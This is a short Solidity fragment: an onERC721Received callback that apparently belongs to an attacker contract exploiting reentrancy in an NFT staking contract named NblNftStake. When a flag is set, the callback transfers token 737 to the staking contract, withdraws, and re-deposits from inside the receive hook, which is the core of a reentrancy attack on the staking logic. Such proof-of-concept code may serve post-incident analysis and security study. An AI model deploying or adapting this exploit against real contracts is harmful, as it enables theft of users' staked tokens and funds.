 function onERC721Received(
address operator,
address from,
uint256 tokenId,
bytes calldata data
) external returns (bytes4) {
if (reenter) {
reenter = false;
NBF.transferFrom(address(this), address(NblNftStake), 737);
NblNftStake.withdrawNft(0);
NblNftStake.depositNft(737, 0);
}
return this.onERC721Received.selector;
}